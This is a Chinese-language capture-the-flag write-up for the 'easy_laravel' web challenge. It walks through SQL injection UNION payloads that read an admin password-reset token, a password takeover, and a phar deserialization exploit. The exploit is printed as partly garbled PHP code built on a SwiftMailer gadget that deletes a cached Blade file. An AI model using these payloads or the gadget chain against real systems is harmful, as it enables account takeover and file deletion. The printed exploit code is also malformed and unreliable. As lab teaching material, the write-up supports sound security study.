# 攻防世界 WEB easy\_laravel

# 原创

## 版权



攻防世界 专栏收录该内容

39 篇文章 0 订阅

订阅专栏

这题我一开始是在攻防世界做的,但是不知道今天靶场又抽什么风了。。。。反正两个靶场配置有点不一样,但是出入不是很大,BUUCTF需要提前手动利用管理员邮箱reset\_password一下,攻防世界不需要

打开场景,审计页面源码,发现源码地址直接给出来了,非常的简单粗暴啊

https://github.com/qazxcv123/easy\_laravel

建议把源码下下来,自己搭个环境慢慢看,不然不方便。那就看源码呗,先看路由,mvc的入口点

哦对了先说一下, larvel是一个PHP的web框架

在一个个尝试路由的时候发现自动跳转到了登录界面,自然而然的想到了sql注入?

找登录逻辑,在app文件夹里发现了不少东西,有普通用户和admin两套逻辑,细节后面再说。在全局查找DB关键字的时候在 NoteController里发现了

### \$notes = DB::select("SELECT \* FROM `notes` WHERE `author`='{\$username}'");

很明显这是有回显的地方,同时还翻到了

## reset\_admin\_password, \$this->query("UPDATE `users` SET password='\$passwd'");

就差把越权两个字写在脸上了,登录注册倒是没找到什么可以利用的地方 下面就根据这个逻辑继续走,大致就是先注册一个用户,然后利用NoteController里的SQL注入进行越权,我们可以读到的是 admin的note,其他的东西

可以在下载的源码里发到,在database文件夹下面的factories里

'name' => '4uuu Nya', 'email' => 'admin@qvq.im', 'password' => bcrypt(str random(40)), 'remember\_token' => str\_random(10),

可以看到password加密了,还有一个token,那么就是需要一个reset\_password和一个token读取,两个数据库功能都给到了,那 么思路基本上就没什么问题了

本来我以为这就是一个简单的登录sql注入题,做到后面发现还是想简单了,毕竟也是个10分题对不对?

先把提权到admin的方式说一下

随机注册一个账号,其中用户名由于note存在sql注入,于是构造payload:

### admin' union select 1,2,3,4,5--

登录,查看note,发现回显2 注入点找到,读取当前admin的token,方便后续的重置密码用

#### admin' union select 1,(select token from password\_resets where email='admin@qvq.im'),3,4,5--

读取到token值

75207d3840a95522a07c32677c11a05f8d015983a39808986e46645dbab286a0

接下来是跟laravel这个框架有关系的

构造url,当然你如果你本地拉环境看路由项也会发现

reset后面加具体的token值可以直接修改用户密码

于是:

http://111.200.241.244:59706/password/reset/75207d3840a95522a07c32677c11a05f8d015983a39808986e46645dbab286a0 修改密码,登录,发现已经是admin用户了,访问flag,发现啥也没有

我以为是靶场坏了,但看了wp发现这题到这才是走了一小步,这题主要考的是laravel框架的blade.php

简单概括一下,blade是视图文件,这东西和模板有点像

为什么flag不显示呢,是因为php调用的其实是laravel编译好的.blade.php文件缓存,并不是原生的php文件,缓存存在storage目录下,旧文件缓存没删除,当然不会显示flag

我们要找的东西就是手动清除生成好flag文件的blade.php文件缓存,让他再生成一次,那就要查找删除文件的功能,怎么删除呢还有一个upload功能没用,关于缓存怎么清除的,可以看这篇文章,调用链讲的很清楚了

https://www.yuanshuli.com/post-49.html

攻防世界并没有配置nginx,就是原生的apache环境,那么他的path就是/var/www/html/resources/views/auth/flag.blade.php 对其进行sha1加密: 73eb5933be1eb2293500f4a74b45284fd453f0bb

于是先放网上的exp:

#### <?php

abstract class Swift\_ByteStream\_AbstractFilterableInputStream

```
/**
 * Write sequence.
 */
protected $_sequence = 0;
/**
 * StreamFilters.
 *
 @var Swift_StreamFilter[]
 */
private $_filters = array();
/**
 * A buffer for writing.
 */
private $_writeBuffer = '';
/**
 * Bound streams.
 *
 *
 @var Swift_InputByteStream[]
 */
private $_mirrors = array();
}
class Swift_ByteStream_FileByteStream extends Swift_ByteStream_AbstractFilterableInputStream
```

```
/** The internal pointer offset */
private $_offset = 0;
```

/\*\* The path to the file \*/

```
private $_patn;
```

\$p->setMetadata(\$obj);

```
/** The mode this file is opened in for writing */
   private $_mode;
    /** A lazy-loaded resource handle for reading the file */
   private $ reader;
    /** A lazy-loaded resource handle for writing the file */
   private $_writer;
    /** If magic_quotes_runtime is on, this will be true */
   private $_quotes = false;
    /** If stream is seekable true/false, or null if not known */
   private $_seekable = null;
   public function __construct($path, $writable = false) {
       $this->_path = $path;
       $this-> mode = $writable ? 'w+b' : 'rb';
        if (function_exists('get_magic_quotes_runtime') && @get_magic_quotes_runtime() == 1) {
            $this->_quotes = true;
     * Get the complete path to the file.
     * @return string
   public function getPath()
       return $this->_path;
class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream
   public function __construct()
       $filePath = "/var/www/html/storage/framework/views/73eb5933be1eb2293500f4a74b45284fd453f0bb.php";
       parent::__construct($filePath, true);
   public function __destruct()
        if (file_exists($this->getPath())) {
           @unlink($this->getPath());
$obj = new Swift_ByteStream_TemporaryFileByteStream();
$p = new Phar('./1.phar', 0);
$p->startBuffering();
$p->setStub('GIF89a<?php __HALT_COMPILER(); ?>');
```

?>

先分析一下他的原理,在生成好的vendor里有一个TemporaryFileByteStream.php里有调用unlink函数 而且生成的文件目录和filename都是我们前端可控的,于是就构造phar的反序列化漏洞,构造一个phar对象,我是用wamp生成 的,需要修改php.ini的配置项,然后上传

我们需要手动触发一下这个序列化对象,进去以后发现有个check选项,check一下,再访问flag,成功!

参考视频链接: https://www.bilibili.com/video/BV1D34y1y7wM/